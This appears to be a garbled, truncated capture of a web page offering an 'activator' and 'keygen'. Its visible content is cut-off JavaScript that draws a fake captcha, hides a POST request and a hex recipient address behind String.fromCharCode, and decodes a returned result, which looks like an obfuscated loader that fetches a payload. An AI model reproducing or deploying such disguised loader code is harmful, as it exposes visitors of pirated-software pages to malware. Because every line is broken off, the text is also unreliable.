
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen